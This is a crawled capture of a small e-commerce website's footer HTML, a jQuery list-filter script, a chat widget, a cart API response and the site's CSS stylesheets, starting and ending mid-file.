6"></w:lsdexception> <w:lsdexception locked="false" priority="99" semihidden="false" name="Colorful Grid Accent 6"></w:lsdexception> </w:latentstyles></xml><![endif]--></p>
<p class="MsoNormal"><span style="mso-spacerun:'yes';font-family:微软雅黑;color:#0c0c0c;font-weight:normal;font-size:10.5000pt;mso-font-kerning:1.0000pt;"><font face="微软雅黑">Yiwu Jingyan e-commerce firm</font></span></p></p>
                

               </div>
			</div>
		</div>
	</div>
</footer>


<div class="modal fade nav_left_model">
	<div class="modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>

</div></div>


</article>

<article>



<div class="modal fade cart_model">
	<div class="all_transition modal_close">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	</div>
	<div class="all_transition modal_body cart_model_body">
		<div class="pc_cart_list no_data">
			<ul>		
			</ul>
		</div>
	</div>
</div>

<script src="/assets/js/jquery.cookie.js" type="text/javascript"></script>
<script src="/assets/js/popper.min.js" type="text/javascript"></script> 
<script src="/assets/js/bootstrap.min.js" type="text/javascript"></script>
<script src="/assets/js/TouchSlide.1.1.js" type="text/javascript"></script>
<script src="/assets/js/js.js" type="text/javascript"></script>
<script src="/assets/js/sina-nav.js" type="text/javascript"></script>
<script type="text/javascript" src="/assets/js/admin-ajax.js" charset="utf-8"></script>

<script type="text/javascript">
    $(".bttrlazyloading").bttrlazyloading({ threshold: '-200', container: '.article,.tempWrap' });
    (function ($) {
        $.expr[":"].Contains = function (a, i, m) {
            return (a.textContent || a.innerText || "").toUpperCase().indexOf(m[3].toUpperCase()) >= 0;
        };
        function filterList(header, list) {
            //@header Head element
            //@list No list required
            //Create a search form
            var form = $("<form>").attr({
                "class": "filterform",
                action: "#"
            }), input = $("<input>").attr({
                "class": "filterinput",
                type: "text"
            });
            $(form).append(input).appendTo(header);
            $(input).change(function () {
                var filter = $(this).val();
                if (filter) {
                    $matches = $(list).find("a:Contains(" + filter + ")").parents();
                    $("li", list).not($matches).slideUp();
                    $matches.slideDown();
                } else {
                    $(list).find("li").slideDown();
                }
                return false;
            }).keyup(function () {
                $(this).change();
            });
        }
        $(function () {
            filterList($("#form"), $("#demo-list"));
        });
    })(jQuery);
    jQuery("#jquery-accordion-menu").jqueryAccordionMenu();
</script>
</article>
<script src="/JS/layer/layer.js" type="text/javascript" charset="utf-8"></script>

<div id="chat_window">
	<div class="chat_box is_respon cur">
		<div class="box trans_05">
		   <div class="box_area">
												<a rel="nofollow" href="https://api.whatsapp.com/send?phone=8613032719597" title="Sales" target="_blank" class="chat_item chat_whatsapp">Sales</a>
												<a rel="nofollow" href="mailto:sales@dragon-tt.com" title="Sales" target="_blank" class="chat_item chat_email">Sales</a>
															<div class="chat_item chat_wechat" >
					<div class="abs">
						<div class="more_box">
															<a rel="nofollow" href="javascript:;"  class="item">
									Sales																			<div class="relimg"><img src="" alt=""></div>
																	</a>
													</div>
					</div>                
				</div>
										</div>
			<span class="chat_close"></span>
		</div>
		<div class="chat_box_menu">
						<a href="javascript:;" class="more"></a>
						<a href="javascript:;" id="go_top" class="top trans_05"></a>
		</div>
	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dragon-tt.com/tools/submit_ajax.ashx?action=cartlist
body_size: -123
content:
{"status":0, "msg":"Please enter at least one product number!"}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/webfont.css
body_size: 1656
content:
@charset "utf-8";
/* CSS Document */
@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot?t=1504837910212'); /* IE9*/
  src: url('../font/iconfont.eot?t=1504837910212#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('../font/[data-uri]') format('woff'),
  url('../font/iconfont.ttf?t=1504837910212') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../font/iconfont.svg?t=1504837910212#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-search3:before { content: "\e7d1"; }

.icon-user:before { content: "\e67f"; }

.icon-cart:before { content: "\e604"; }

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/css.css
body_size: 9329
content:
@charset "utf-8";
/* CSS Document */
html {
    -webkit-text-size-adjust: none;
}

body {
    font-size: 13px;
    color: #000;
    line-height: 1.5;
    font-family: Arial,Helvetica,sans-serif;
}

a {
    text-decoration: none;
}

input {
    border-radius: 0 !important;
}

textarea.form-control {
    border-radius: 0;
    height: 125px;
    resize: none;
}

h1, h2, h3, h4, h5 {
    font-weight: inherit;
}

h1, .h1 {
    font-size: 1.66667em
}

h2, .h2 {
    font-size: 1.4em
}

h3, .h3 {
    font-size: 1.13333em
}

h4, .h4 {
    font-size: 1em
}

h5, .h5, h6, .h6 {
    font-size: 0.8em
}

.container {
    position: relative;
}

.visible_md_block {
    display: none;
}

.breadcrumb > li {
    max-width: 100%;
    font-size: 12px;
}

.btn {
    border-radius: 0;
}

.btn-default {
    border-color: #111;
}

.nav-tabs > li > a {
    border-radius: 0;
}

#topNotice {
    width: 1140px;
    background: #E24E06;
    padding: 0px;
    text-align: left;
    margin: 0 auto;
    padding-bottom: 10px;
    height: auto;
}

    #topNotice P {
        color: #ffffff;
        padding: 5px 0px 0px 30px;
        margin: 0px;
        line-height: 120%;
        font-family: arial, helvetica, sans-serif;
        height: auto;
    }

    #topNotice .topNotice_close {
        padding: 0px;
        float: right;
        margin: 4px 10px 0px;
        cursor: pointer;
    }

@media (min-width:1367px) {
    .container {
        width: 1270px;
    }
}

.selcurrenct span.caret {
    margin-bottom: 1px;
}

.btn-link {
    color: #535555;
}

.btn-primary, .btn-info {
    background-color: #111;
    border-color: #111;
}

    .btn-primary:hover, .btn-info:hover, .btn-primary:active, .btn-info:active, .btn-primary:focus, .btn-info:focus {
        background-color: #2d2d2c;
        border-color: #2d2d2c;
    }

    .btn-primary.disabled, .btn-info.disabled, .btn_ajax {
        background-color: #666 !important;
        border-color: #666 !important;
    }

.btn_ajax {
    position: relative;
    color: #666 !important;
}

    .btn_ajax:after {
        content: '';
        display: block;
        width: 20px;
        height: 20px;
        position: absolute;
        top: 50%;
        margin-left: -10px;
        margin-top: -10px;
        border-radius: 50%;
        border: 3px solid #fff;
        border-top-color: transparent;
        -webkit-animation: spin 0.65s infinite linear;
        -moz-animation: spin 0.65s infinite linear;
        left: 50%
    }

@-webkit-keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    0% {
        -ms-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.section_vertical {
    padding-top: 15px;
    padding-bottom: 30px;
}

.header {
    position: relative;
    z-index: 1050;
    background-color: #fff;
}

.section {
    position: relative;
    min-height: 30vh;
}

.form_model {
    max-width: 798px;
    margin: 30px auto;
}

    .form_model .form-group input, .form_model .form-group textarea {
        font-family: inherit;
        height: auto;
        background-color: #fff;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        -moz-border-radius: 2px;
        -webkit-border-radius: 2px;
        border-radius: 2px;
        font-size: 15px;
        line-height: 1.6;
        padding: 10px 12px;
    }

.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
    background-color: #111;
    border-color: #111;
}

a {
    color: #111;
}

    a[href], a[onclick], a[data-toggle] {
        cursor: pointer;
    }

    a:hover, a:focus {
        text-decoration: none;
        color: #111;
    }

a, button {
    outline: 0 !important;
}

img {
    max-width: 100%;
    max-height: 100%;
    height: auto;
    width: auto;
}

ul {
    list-style-type: none;
}

ul, li {
    padding: 0;
    margin: 0;
}

.inline_block {
    display: inline-block;
}

.lodding {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(255,255,255,0);
}

.no_list {
    text-align: center;
    padding: 30px 0;
}

    .no_list img {
        max-width: 150px;
    }

    .no_list p {
        font-size: 20px;
        margin-top: 30px;
    }

.all_transition {
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.img_absolute {
    position: absolute;
    margin: auto;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    max-width: 100%;
    max-height: 100%;
}

.img_svg {
    width: 22px;
    height: 22px;
}

.nav_left {
    display: none;
    position: absolute;
    z-index: 2;
    padding-bottom: 50px;
    left: 0;
    top: 50%;
    margin-top: -25px;
    height: 50px;
    width: 50px;
    text-align: center;
}

    .nav_left > a {
        cursor: pointer;
        height: 50px;
        display: block;
    }

.nav_left_model > div {
    position: fixed;
    left: -300px;
    width: 300px;
    z-index: 1;
    -webkit-transition: left .5s ease-in-out;
    -o-transition: left .5s ease-in-out;
    transition: left .5s ease-in-out;
}

.nav_left_model_body {
    overflow: hidden;
    overflow-y: auto;
    text-align: left;
    top: 65px;
    bottom: 0;
    background-color: #fff;
    z-index: 1;
}

.modal-open .nav_left_model.in > div {
    left: 0;
}

.nav_left_model_body .ul_list {
    margin-top: 20px;
}

.nav_left_model_body > .list-unstyled li.more {
    position: relative;
}

.nav_left_model_body > .list-unstyled li i {
    position: absolute;
    top: 0;
    right: 0;
    height: 43px;
    width: 40px;
    text-align: center;
    line-height: 43px;
    cursor: pointer;
    font-size: 11px;
    color: #1a1a1a;
}

.nav_left_model_body > .list-unstyled li .glyphicon-minus {
    display: none;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-minus {
    display: block;
}

.nav_left_model_body > .list-unstyled li.on > .glyphicon-plus {
    display: none;
}

.nav_left_model_body > .list-unstyled > li a {
    font-size: 14px;
    color: #1a1a1a;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nav_left_model_body > .list-unstyled > li li a {
    overflow: inherit;
}

.nav_left_model_body > .list-unstyled > li a:hover {
    color: #616161;
}

.nav_left_model_body > .list-unstyled > li > a {
    padding: 10px 0 10px 20px;
    margin-right: 40px;
    font-size: 16px;
    font-weight: 700;
}

.nav_left_model_body > .list-unstyled > li > ul {
    display: none;
    line-height: 37px;
    padding-left: 40px;
    list-style-type: circle;
}

    .nav_left_model_body > .list-unstyled > li > ul ul {
        list-style: none;
    }

.nav_left_model_body > .list-unstyled ul ul a {
    padding: 0;
    margin-right: 10px;
}

.nav_left_model_body .ul_list {
    line-height: 1.2;
}

    .nav_left_model_body .ul_list a {
        display: block;
        padding: 10px 0 10px 20px;
        margin-right: 10px;
        font-size: 12px;
    }

        .nav_left_model_body .ul_list a i {
            margin-right: 5px;
        }

.nav_left_model_body .icon_nav img, .nav_left_model_body .icon_nav svg {
    opacity: 1;
    filter: alpha(opacity=100);
}

    .nav_left_model_body .icon_nav img:hover, .nav_left_model_body .icon_nav svg:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.nav_right {
    display: none;
    position: absolute;
    top: 50%;
    margin-top: -25px;
    right: 15px;
    z-index: 2;
}

    .nav_right li {
        position: relative;
        height: 50px;
        width: 40px;
        text-align: center;
    }

        .nav_right li .total_num {
            position: absolute;
            top: 15px;
            font-size: 10px;
            display: block;
            width: 10px;
            height: 10px;
            width: 17px;
            height: 22px;
            right: 5px;
        }

            .nav_right li .total_num[data-num='0'] {
                display: none;
            }

        .nav_right li[data-toggle='modal'] {
            cursor: pointer;
        }

@media (max-width:767px) {
    .nav_right {
        right: 10px;
    }

        .nav_right li {
            width: 35px;
        }

    #topNotice {
        width: 100%
    }
}

.container .mobilecart_right {
    display: none;
}

.header_section {
    position: relative;
}

.header_section {
    font-size: 0;
    border-bottom: 1px solid #ebebeb;
}

    .header_section .container {
        width: 100%;
        padding: 0 48px;
    }

.header_section_left, .header_section_right {
    width: 35%;
    display: inline-block;
    font-size: 12px;
    vertical-align: middle;
    line-height: 65px;
    height: 65px;
    font-family: "montserratregular", sans-serif;
}

    .header_section_left .list-inline > li {
        margin-right: 20px;
    }

    .header_section_left .currencies {
        position: relative;
        line-height: 30px;
    }

        .header_section_left .currencies ul.dropdown-menu {
            left: initial;
            right: 0;
        }

.header_section_right {
    text-align: right;
}

.user_drop {
    line-height: 30px;
    position: relative;
}

    .user_drop ul.dropdown-menu {
        left: initial;
        right: 0;
        margin-top: 0;
    }

.header_section_right .list-inline {
    margin-left: 0;
}

    .header_section_right .list-inline > li {
        padding: 0 10px;
    }

.header_blog, .header_contact {
    line-height: 30px;
    display: inline-block;
    vertical-align: middle;
}

.header_cart {
    position: relative;
}

    .header_cart > a {
        color: inherit;
        display: block;
        width: 25px;
        background-size: 28px;
    }

    .header_cart a .total_num {
        position: absolute;
        right: 0;
        top: 18px;
        line-height: 25px;
        font-size: 10px;
        display: inline-block;
        width: 20px;
        height: 25px;
        text-align: center;
    }

.user_drop > a {
    display: block;
    width: 25px;
}

.header_cart .icon-cart, .user_account .icon-user {
    font-size: 24px;
}

.header_cart .totalprice {
    margin-left: 10px;
}

.header_cart .pc_cart_list {
    position: absolute;
    width: 315px;
    right: 0;
    background-color: #fff;
    z-index: 15;
    line-height: 1.5;
    display: none;
}

.cart_box.on {
    display: block;
}

.pc_cart_li:hover .pc_cart_list {
    display: block;
}

.pc_cart_list .cart_con {
    padding: 10px;
    border: 2px solid #e1e1e1;
    border-top: none;
}

.pc_cart_list .pc_cart_list_ul {
    max-height: 300px;
    overflow-y: auto;
    text-align: left;
}

    .pc_cart_list .pc_cart_list_ul li {
        position: relative;
        border-bottom: 1px solid #e1e1e1;
        padding-top: 10px;
    }

        .pc_cart_list .pc_cart_list_ul li:first-child {
            padding-top: 0;
        }

.pc_cart_list .cp {
    position: relative;
}

    .pc_cart_list .cp > div {
        overflow: hidden;
        margin-bottom: 5px;
    }

.pc_cart_list .img {
    width: 100px;
    float: left;
    margin-right: 10px;
}

.pc_cart_list .title {
    overflow: hidden;
    text-align: left;
}

    .pc_cart_list .title a {
        display: block;
        max-height: 54px;
        overflow: hidden;
        margin-bottom: 5px;
    }

    .pc_cart_list .title span {
        background: #111;
        color: #fff;
        padding: 0 5px;
    }

.pc_cart_list .remove {
    position: absolute;
    right: 10px;
    bottom: 50px;
}

.pc_cart_list .money.total {
    text-align: right;
}

.pc_cart_total {
    text-align: left;
    background-color: #111;
    letter-spacing: .5px;
    color: #fff;
    padding: 5px 10px;
    font-size: 14px;
}

.pc_cart_list.no_data .pc_cart_list_ul, .pc_cart_list.no_data .pc_cart_foot {
    display: none;
}

.search_part {
    cursor: pointer;
    cursor: pointer;
    position: absolute;
    right: 15px;
    top: 0;
    width: 50px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.search_submit {
    position: relative;
}

.pc_search {
    width: 190px;
}

    .pc_search .form_submit {
        width: 20px;
        height: 20px;
        position: absolute;
        right: 0;
        top: 8px;
        cursor: pointer;
    }

    .pc_search input {
        padding-right: 30px;
        border-width: 0 0 1px 0;
        box-shadow: none !important;
        border-color: #000 !important;
    }

.logo {
    height: 36px;
    line-height: 36px;
    position: relative;
    text-align: center;
    width: 29.5%;
    display: inline-block;
}

    .logo a {
        display: inline-block;
        font-size: 0;
        vertical-align: middle;
        overflow: hidden;
    }

    .logo img {
        max-height: 36px;
        max-width: 100%;
    }

    .logo .logo_font {
        line-height: 35px;
        font-size: 26px;
        vertical-align: middle;
        text-decoration: none;
    }

@media (max-width:992px) {
    .logo {
        margin-left: 35px;
        margin-right: 35px;
        margin: auto;
        text-align: center;
        float: none !important;
        width: auto;
        display: block;
        height: 50px;
        line-height: 50px;
    }

        .logo .logo_font {
            line-height: 25px;
        }

    .container .pccart_right {
        display: none;
    }

    .container .mobilecart_right {
        display: block;
    }

    .header_section_left, .header_section_right {
        display: none;
    }

    .nav_left, .nav_right {
        display: block;
    }

    .nav_top {
        display: none;
    }

    .panel-default .checkoutCartRemove {
        display: none;
    }
}

.nav_top {
    position: relative;
    z-index: 2;
    color: #111;
    border-bottom: 1px solid #ebebeb;
}

    .nav_top .container {
        position: static;
    }

.nav_first {
    margin: 0;
    padding: 0;
}

.nav_first {
    text-align: center;
}

    .nav_first > li {
        padding: 0 15px;
    }

        .nav_first > li:first-child {
            padding-left: 0;
        }

.nav_list > a {
    display: block;
    line-height: 40px;
    border-bottom: 2px solid transparent;
    font-weight: bold;
    letter-spacing: 0.875px;
    text-transform: uppercase;
    font-family: "montserratregular", sans-serif;
    font-size: 12px;
}

.nav_children_wrap {
    position: absolute;
    z-index: 10;
    min-height: 150px;
    background-color: #fff;
    border-top: 1px solid #ebebeb;
    left: 0;
    right: 0;
    visibility: hidden;
    text-align: left;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 200px;
}

.nav_first > li.nav_list:hover > a {
    border-bottom-color: #000;
}

.nav_first > li.nav_list:hover .nav_children_wrap {
    visibility: visible;
}

.nav_second {
    min-width: 200px;
    margin-right: 30px;
    margin-bottom: 15px;
}

.nav_second_list > a {
    display: block;
    border-bottom: 1px solid #e5e5e5;
    padding: 0 0 10px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    color: #000;
    font-family: "montserratregular", sans-serif;
}

.nav_third {
    margin-top: 20px;
    line-height: 28px;
}

.nav_third_list > a {
    font-size: 12px;
    color: #000;
    font-family: "Montserrat Light", arial;
}

    .nav_third_list > a:hover {
        border-bottom: 1px solid #000;
    }

.nav_overlay {
    position: fixed;
    z-index: 1005;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    background-color: #000;
    overflow-x: hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    visibility: hidden;
}

body.nav_coverbg .nav_overlay {
    opacity: .75;
    visibility: visible;
}

.header_top .currencies {
    position: relative;
}

@media (max-width:767px) {
    .nav_top .container, .nav_top .container {
        padding: 0;
    }
}

.search_model_body {
    position: absolute;
    margin-top: -65px;
    top: 0;
    left: 0;
    right: 0;
    height: 65px;
    background-color: #fff;
}

.search_submit .mob_img_svg {
    position: absolute;
    top: 50%;
    left: 15px;
    margin-top: -11px;
}

.search_submit input {
    color: #666;
}

.modal .search_submit input {
    padding: 0px 56px;
    line-height: 63px;
    height: 65px;
    border-color: #fff !important;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
}

.modal .search_submit .close {
    position: absolute;
    top: 50%;
    margin-top: -15px;
    font-size: 30px;
    right: 15px;
}

.cart_model .modal_close {
    width: 300px;
    right: 0;
    margin-right: -300px;
}

.cart_model .close {
    position: absolute;
    right: 0;
}

.cart_model_body {
    margin-right: -300px;
    position: fixed;
    right: 0;
    width: 300px;
    top: 65px;
    bottom: 0;
    background-color: #fff;
}

.footer {
    padding: 30px 0;
}

.footer_nav {
    border-top: 1px solid #dcdede;
    padding-top: 22px;
    padding-bottom: 23px;
}

    .footer_nav > li {
        margin-bottom: 10px;
    }

@media (max-width:991px) {
    .footer_nav > li {
        text-align: center;
    }
}

@media (min-width:992px) {
    #chat_window .chat_box:hover .box {
        display: block;
    }

    #chat_window .chat_box:hover .chat_box_menu .more {
        display: none;
    }
}

 @media (min-width:768px) {
        .footer_nav > li:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width:992px) {
        .footer_nav > li:nth-child(4n+1) {
            clear: both;
        }

        .footer_nav > li:nth-child(2n+1) {
            clear: none;
        }
    }

    .footer_nav > li > a {
        margin-bottom: 10px;
    }

    .footer_sub_nav a {
        display: inline-block;
        margin-bottom: 10px;
        line-height: 14px;
        border-bottom: 1px solid transparent;
    }

        .footer_sub_nav a:hover {
            border-bottom: 1px solid #000;
        }

    @media (max-width:767px) {

        .product_classlist {
            margin: 0;
        }

            .product_classlist ul li {
                width: 50%;
            }

            .product_classlist .products_img {
                margin-left: 4%;
                width: 92%;
            }

                .product_classlist .products_img .bttrlazyloading-wrapper {
                    width: 98%;
                    text-align: center;
                }

        .footer_a .list-inline > li ul ul {
            list-style: none;
        }

            .footer_a .list-inline > li ul ul li {
                margin: 0;
            }
    }

    .footer_b .footer_b_info {
        padding-top: 34px;
        border-top: 1px solid #000;
    }

    @media (max-width:991px) {
        .footer_b .footer_b_info, .copyright {
            text-align: center;
        }

        .copyright {
            margin-top: 7px;
        }
    }

    .footer_b .list-tab-inline li {
        font-size: 12px;
    }

    .footer_b .list-tab-inline i {
        margin-right: 5px;
    }

    .footer_b .list-tab-inline a {
        color: inherit;
        word-break: break-all;
    }

    .footer_b .list-inline > li svg {
        width: 25px;
        height: 25px;
    }

    .copyright {
        word-break: break-word;
    }

    .navc_list .breadcrumbv > li {
        max-width: 100%;
        font-size: 12px;
        display: inline-block;
    }

    .navc_list .breadcrumbv {
        margin: 5px 0;
        background: none;
        padding-left: 0;
        border-radius: 0;
    }

    .navc_list .breadcrumb {
        margin: 0px;
        height: auto !important;
        background: none;
        overflow: hidden;
    }

        .navc_list .breadcrumb a {
            margin: 5px 5px 12px 6px;
        }

    .navc_list .breadcrumt a {
        margin: 5px 5px 12px 6px;
    }

    .navc_list .breadcrumb a {
        display: block;
        float: left;
        position: relative;
    }

        .navc_list .breadcrumb a .cnavtag {
            background: rgba(0,0,0,0.5);
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

        .navc_list .breadcrumb a .cnavtags {
            background: red;
            border-color: rgba(255,255,255,0);
            color: #fff;
            font-size: 12px;
            overflow: hidden;
            padding: 9px 11px;
            text-transform: uppercase;
            position: relative;
            vertical-align: top;
            font-weight: 500;
            border: 1px solid #e5e5e5;
            letter-spacing: 1px;
        }

    .sort_title {
        background: #ccc;
        height: auto;
        padding: 5px;
        border-radius: 0;
    }

    .modal > .modal_close {
        position: absolute;
        background-color: #fff;
        top: 0;
        height: 65px;
        z-index: 9;
    }

        .modal > .modal_close .close {
            float: none;
            display: block;
            height: 65px;
            width: 56px;
            text-align: center;
            filter: alpha(opacity=100);
            opacity: 1;
            font-size: 28px;
        }

    .modal.in > .modal_close, .modal.in > .modal_body {
        margin: 0;
    }

    .products_img {
        position: relative;
        display: block;
        padding-bottom: 100%;
        text-align: center;
    }

        .products_img .bttrlazyloading-wrapper {
            min-height: 100px;
            display: block;
            width: 100%;
            position: absolute;
            left: 0;
            top: 0;
            bottom: 0;
            right: 0;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #fff !important;
        }

        .products_img img {
            font-size: 0;
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            margin: auto;
        }

    .products_prompt {
        position: absolute;
        right: -86px;
        top: -29px;
        background-color: #DAC08E;
        color: #fff;
        padding: 50px 0 10px;
        width: 200px;
        text-align: center;
        transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        z-index: 3;
    }

        .products_prompt span {
            font-size: 11px;
        }

    .categry_list li {
        position: relative;
        padding: 0;
        vertical-align: top;
        overflow: hidden;
        min-height: 200px;
    }

        .categry_list li > div {
            margin: 10px;
            background-color: #fff;
            position: relative;
            overflow: hidden;
        }

        .categry_list li:nth-child(4n+1) {
            clear: both;
        }

    .products_title {
        display: block;
        overflow: hidden;
        height: auto;
    }

        .products_title a {
            display: inline-block;
            line-height: 18px;
            vertical-align: middle;
            color: #1a1a1a;
            height: auto;
        }

    .categry_list .products_bg {
        margin: 10px 15px 5px;
    }

    .pro_starts {
        display: block;
        padding: 5px;
    }

    @media (min-width:992px) {
        .categry_list li .products_img a:before {
            content: ' ';
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            display: block;
            -webkit-transition: all 0.6s ease;
            -o-transition: all 0.6s ease;
            transition: all 0.6s ease;
            z-index: 1;
        }
    }

    .categry_a {
        margin-top: 6px;
    }

        .categry_a .breadcrumt {
            display: block
        }

        .categry_a .btn-group {
            display: none;
        }

    @media (max-width:991px) {
        .categry_list .products_title a {
            display: block;
            height: auto;
        }

        .categry_a .breadcrumt {
            display: none;
            white-space: nowrap;
        }

        .navc_list .sort_title {
            width: 19%;
            float: left;
            background-color: #ffffff;
            text-align: right;
        }

        .categry_a .btn-group {
            float: left;
            display: block;
            margin-left: 2px;
            width: 60%;
        }

        .categry_list > ul {
            margin-left: -5px;
            margin-right: -5px;
        }

            .categry_list > ul > li {
                padding: 0 5px 10px 5px;
            }

        .categry_list li > div {
            margin: 0;
        }
    }

    @media (max-width:767px) {
        .categry_list li:nth-child(2n+1) {
            clear: both;
        }
    }

    .products_price em {
        font-style: normal;
    }

    .products_price em, .products_price i {
    }

    .products_grade {
        text-decoration: line-through;
        color: #666;
        margin-right: 5px;
    }

    @media (max-width:992px) {
        .products_price, .products_grade {
            font-size: 13px;
        }
    }

    .list_fy {
        text-align: center;
        margin: 50px 0;
    }

        .list_fy .total em {
            font-style: normal;
            font-weight: 700;
            margin: 0 5px;
        }

        .list_fy .total, .list_fy .pagination {
            vertical-align: middle;
            margin-right: 10px;
        }

            .list_fy .pagination li > a {
                color: #000;
            }

            .list_fy .pagination li > span, .list_fy .pagination li > a {
                border: none;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border-radius: 50%;
                padding: 4px 10px;
                margin: 2px;
            }

    .pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
        color: #111;
    }

    .pagination > .active > span {
        background-color: #000 !important;
    }

    .icon_nav {
        display: inline-block;
        vertical-align: middle;
    }

    .footer_action {
        border-top: 1px solid #dcdede;
        padding-top: 2px;
        padding-bottom: 3px;
    }

    .footer_tt {
        display: block;
        color: #000;
        font-family: "montserratregular", sans-serif;
        letter-spacing: .02em;
        font-size: 12px;
        text-transform: uppercase;
        padding-bottom: 8px;
        margin: 0;
    }

    .email_subscribe, .join_us {
        padding: 9px 0 8px 0;
        margin: 7px 0 5px 0;
    }

    .email_subscribe {
        border-right: 1px solid #dcdede;
    }

    @media (max-width:991px) {
        .email_subscribe {
            border-right: 0;
        }
    }

    .subscribe_ip {
        width: 270px;
        margin: 0 auto;
        position: relative;
    }

        .subscribe_ip button[type="submit"] {
            position: absolute;
            right: 0;
            top: 0;
        }

        .subscribe_ip input {
            border: 1px solid #dcdede !important;
            box-shadow: none !important;
            font-size: 13px;
            padding-right: 70px;
        }

            .subscribe_ip input::-webkit-input-placeholder {
                color: #ddd;
            }

            .subscribe_ip input::-moz-placeholder {
                color: #ddd;
            }

            .subscribe_ip input:-ms-input-placeholder {
                color: #ddd;
            }

    .icon_nav > li {
        font-size: 0;
        vertical-align: middle;
    }

    .icon_nav img, .icon_nav svg {
        width: 20px;
        height: 20px;
    }

        .icon_nav img:hover, .icon_nav svg:hover {
            opacity: 0.5;
            filter: alpha(opacity=50);
        }

    .pc_cart_list > ul {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 110px;
        overflow: inherit;
        overflow-y: auto;
    }

        .pc_cart_list > ul .lodding {
            position: fixed;
            left: initial;
            right: 0;
            top: 0;
            width: 300px;
            bottom: 0;
            background: rgba(0,0,0,0);
            z-index: 9;
        }

        .pc_cart_list > ul li {
            padding: 15px 15px 15px 100px;
            position: relative;
        }

            .pc_cart_list > ul li .img {
                position: absolute;
                left: 15px;
                top: 15px;
                width: 70px;
                height: 70px;
                text-align: center;
            }

            .pc_cart_list > ul li .title {
                font-size: 1em;
            }

                .pc_cart_list > ul li .title a {
                    display: block;
                    line-height: 20px;
                    max-height: 40px;
                    overflow: hidden;
                    font-weight: 700;
                }

                .pc_cart_list > ul li .title span {
                    display: block;
                    color: #1a1a1a;
                    font-size: 0.93333em;
                    font-weight: 400;
                }

            .pc_cart_list > ul li .cart_td_qty {
                position: relative;
                z-index: 1;
                max-width: 95px;
            }

                .pc_cart_list > ul li .cart_td_qty i {
                    display: inline-block;
                    height: 28px;
                    line-height: 28px;
                    text-align: center;
                    width: 28px;
                    cursor: pointer;
                }

                    .pc_cart_list > ul li .cart_td_qty i:hover {
                        background-color: #D9D9D9;
                    }

            .pc_cart_list > ul li .money {
                display: none;
            }

            .pc_cart_list > ul li .total {
                display: block;
                text-align: right;
                margin-top: -28px;
                line-height: 28px;
                color: #1a1a1a;
                font-weight: 400;
